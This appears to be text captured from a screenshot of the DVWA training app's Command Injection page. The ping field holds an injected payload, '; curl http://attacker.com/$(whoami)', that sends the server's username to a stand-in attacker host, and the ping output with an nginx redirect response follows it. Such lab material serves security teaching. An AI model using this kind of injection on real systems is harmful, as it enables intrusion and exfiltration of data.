 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Ping a device
Enter an IP address: .27.0.0.1; curl http://attacker.com/$(whoami) Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 0.037/0.050/0.063/0.009 ms
301 Moved Permanently
nginx/1.22.1